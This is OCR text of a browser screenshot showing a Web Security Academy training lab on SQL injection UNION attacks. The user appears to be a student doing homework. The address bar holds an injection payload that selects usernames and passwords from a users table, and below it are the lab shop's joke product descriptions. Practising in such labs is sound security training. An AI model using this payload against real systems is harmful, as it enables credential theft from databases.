 Objašnjenje klase napada
What is SQL Injection? Tutorial
SQL injection UNION attacks |
Lab: SQL injection UNION attac
SQL injection UNION attack, ret
24:50 min - RBS domaci3 • Togg
https://0a4100910321d07981cf660d00c400cc.web-security-academy.net/filter?category=Gifts' UNION SELECT username || '-' || password, NULL from users--
leet gmail chat YouTube toggl discord WhatsApp Github Maps UNS Microsoft Teams canvas sservis coma007 notes Success with affirma... Professional CV Res... » All Bookmarks
WebSecurity
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Gifts
Refine your search:
All Accessories Food & Drink Gifts Tech gifts Toys & Games
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will